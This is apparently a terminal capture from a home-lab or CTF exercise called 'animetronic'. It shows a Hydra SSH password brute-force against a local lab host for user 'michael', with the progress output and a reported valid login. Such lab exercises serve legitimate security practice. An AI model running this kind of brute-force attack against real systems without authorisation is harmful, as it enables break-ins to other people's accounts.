 Laboratorios
┌──(kali㉿kali)-[~/Desktop/Laboratorios/animetronic]
└─$ hydra -l michael -P michael.txt ssh://192.168.0.141
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-01 15:45:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 9056 login tries (l:1/p:9056), ~566 tries per task
[DATA] attacking ssh://192.168.0.141:22/
[STATUS] 196.00 tries/min, 196 tries in 00:01h, 8864 to do in 00:46h, 12 active
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A[STATUS] 183.67 tr
ies/min, 551 tries in 00:03h, 8509 to do in 00:47h, 12 active
[STATUS] 189.71 tries/min, 1328 tries in 00:07h, 7732 to do in 00:41h, 12 active
[STATUS] 191.93 tries/min, 2879 tries in 00:15h, 6181 to do in 00:33h, 12 active
[STATUS] 192.23 tries/min, 5959 tries in 00:31h, 3101 to do in 00:17h, 12 active
[STATUS] 192.00 tries/min, 6912 tries in 00:36h, 2148 to do in 00:12h, 12 active
[STATUS] 192.37 tries/min, 7887 tries in 00:41h, 1173 to do in 00:07h, 12 active
[22][ssh] host: 192.168.0.141   login: michael   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-01 16:27:32